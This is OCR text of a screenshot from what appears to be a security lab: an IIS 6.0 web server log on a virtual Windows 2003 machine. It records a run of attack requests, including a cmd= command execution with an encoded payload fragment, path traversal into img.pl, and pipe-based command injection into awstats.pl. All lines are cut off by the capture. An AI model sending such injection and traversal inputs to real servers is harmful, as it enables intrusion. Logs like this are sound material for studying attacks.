 MSEC Internal Windows 2003 Server (WORKS) - VMware Player (Non-commercial use only)
Player
C:\WINDOWS\system32\LogFiles\W3SVC1
File Edit View Favorites Tools Help
Back
Address Go
Name
ex12
ex16
ex160304.log - Notepad
File Edit Format View Help
#Software: Microsoft Internet Information Services 6.0
#Version: 1.0
#Date: 2016-03-04 14:57:44
#Fields: date time s-ip cs-method cs-uri-stem cs-uri-query s-port cs-use
2016-03-04 14:57:44 192.168.100.201 GET /index.htm - 80 - 192.168.100.3
2016-03-04 14:58:22 192.168.100.201 OPTIONS / - 80 - 192.168.100.3 Mozil
2016-03-04 14:58:22 192.168.100.201 GET /index.htm - 80 - 192.168.100.3
2016-03-04 14:58:22 192.168.100.201 GET /robots.txt - 80 - 192.168.100.
2016-03-04 14:58:22 192.168.100.201 GET /favicon.ico - 80 - 192.168.100
2016-03-04 15:01:26 192.168.100.201 GET /index.htm - 80 - 192.168.100.3
2016-03-04 15:01:26 192.168.100.201 POST /apply.cgi - 80 - 192.168.100.
2016-03-04 15:01:26 192.168.100.201 GET /index.htm - 80 - 192.168.100.3
2016-03-04 15:01:28 192.168.100.201 GET /cgi-bin/SoftCart.exe - 80 - 192
2016-03-04 15:01:28 192.168.100.201 GET /exec_raw.php cmd=echo%20%22%3c%
29.XG4iOwoJCQl9CgkJCSR5aUhWcUI9J2lzX2NhbG.chr%28120%29.hYm.chr%28120%29
XkoKTsKCQkJCWV4ZWMoJGMsJFZpTld1QmMpOwoJCQkJJFZpTld1QmM9am9pbihjaHIoMTAp
2016-03-04 15:01:30 192.168.100.201 POST /cgi-bin/ck/mimencode -u+-o+spa
2016-03-04 15:01:32 192.168.100.201 GET /cgi-bin/img.pl f=../../../../.
2016-03-04 15:01:32 192.168.100.201 GET /base/base_qry_common.php BASE_p
2016-03-04 15:01:33 192.168.100.201 GET /cacti/graph_view.php action=lis
2016-03-04 15:01:33 192.168.100.201 POST /index.htm - 80 - 192.168.100.
2016-03-04 15:01:33 192.168.100.201 POST /index.htm - 80 - 192.168.100.
2016-03-04 15:01:33 192.168.100.201 POST /cpg1414/picEditor.php - 80 - 1
2016-03-04 15:01:33 192.168.100.201 GET /index.htm - 80 - 192.168.100.3
2016-03-04 15:01:34 192.168.100.201 GET /cgi-bin/awstats.pl migrate=|ech
2016-03-04 15:01:34 192.168.100.201 POST /dogfood/mail/spell.php - 80 -
Type: Text Document Date Modified: 3/4/2016 10:18 AM Size: 679 KB 679 KB My Computer
Start C:\WINDOWS\syst... ex160304.log - Not... ex160304.log - N... 10:29 AM